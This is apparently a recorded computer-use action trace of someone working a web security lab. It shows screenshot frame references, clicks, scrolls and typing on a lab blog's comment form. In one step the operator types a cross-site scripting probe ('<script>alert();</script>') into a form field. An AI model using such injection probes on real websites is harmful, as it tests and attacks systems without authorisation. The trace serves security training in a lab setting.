
- Read the lab description, highlighting the requirement to deliver an exploit
left_click_drag(319, 104, 497, 104)

double_click(600, 240)

mouse_move(440, 274)

mouse_move(441, 286)

left_click_drag(171, 283, 291, 283)

left_click_drag(291, 283, 526, 283)

mouse_move(580, 278)

- Launch the lab blog and open the 'Lies, Lies & More Lies' post
left_click(383, 318)

scroll("down", 3)

scroll("down", 3)

mouse_move(683, 167)

mouse_move(791, 207)

scroll("down", 3)

left_click(278, 351)

mouse_move(367, 189)

scroll("down", 3)

key("F12")

type("\"<script>alert();</script>")
left_click(259, 448)
type("email@emai")

type("https://www.haydenplemmons.com")

mouse_move(694, 432)

mouse_move(717, 438)
